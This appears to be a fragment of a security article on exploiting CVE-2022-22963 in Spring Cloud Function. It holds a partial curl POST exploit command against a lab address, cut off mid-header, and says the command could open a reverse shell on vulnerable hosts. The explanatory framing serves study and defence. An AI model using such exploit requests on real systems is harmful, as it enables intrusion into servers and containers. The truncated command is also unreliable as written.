 How to exploit CVE-2022-22963
Exploiting the vulnerability is quite easy to accomplish. In our GitHub, you can find the
images to run and try the exploitation. Here is the reported curl command to exploit the
vulnerability.
curl -i -s -k -X $'POST' -H $'Host: 192.168.1.2:8080' -H $'spring.cloud.function.
With this curl, it’s trivial to create a file on the operating system but it could be used to
open a reverse shell on the vulnerable host or container.